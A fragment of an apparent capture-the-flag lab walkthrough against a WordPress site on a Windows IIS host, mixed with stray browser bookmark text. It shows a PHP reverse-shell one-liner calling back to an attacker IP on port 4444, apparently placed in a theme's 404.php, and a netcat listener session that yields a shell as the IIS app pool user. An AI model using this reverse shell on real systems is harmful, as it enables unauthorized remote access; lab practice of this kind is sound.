 10.10.203.5/retro/wp-content/themes/90s-retro/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
php -r '$sock=fsockopen("10.9.4.211",4444);exec("powershell <&3 >&3 2>&3");'
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
Getting Started Agoda Other Bookmarks
listening on [any] 4444 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.203.5] 49894
'uname' is not recognized as an internal or external command,
operable program or batch file.
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.203.5] 49917
SOCKET: Shell has connected! PID: 3480
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>whoami
iis apppool\retro
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>